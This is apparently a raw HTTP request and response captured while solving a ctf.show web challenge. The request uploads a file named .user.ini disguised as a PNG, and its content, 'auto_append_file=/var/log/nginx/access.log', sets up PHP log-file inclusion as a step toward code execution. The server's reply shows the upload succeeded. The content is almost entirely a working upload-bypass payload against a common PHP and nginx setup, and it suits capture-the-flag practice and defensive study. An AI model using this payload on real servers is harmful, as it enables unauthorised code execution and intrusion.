 POST /upload.php HTTP/1.1
Host: 8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show
Content-Length: 224
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKGOZEpzQHgWSwUG8
Origin:
http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show
Referer:
http://8e7ff71c-a62c-4bb9-ae94-eea4196e703d.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: UM_distinctid=
17d8d86aa1a626-0eaa715ea93bc6-978183a-1fa400-17d8d86aa1b13b
Connection: close
------WebKitFormBoundaryKGOZEpzQHgWSwUG8
Content-Disposition: form-data; name="file"; filename="
.user.ini"
Content-Type: image/png
auto_append_file=/var/log/nginx/access.log
------WebKitFormBoundaryKGOZEpzQHgWSwUG8--
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 08 Dec 2021 03:46:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 28
8
9 {"code":0,"msg":".user.ini"}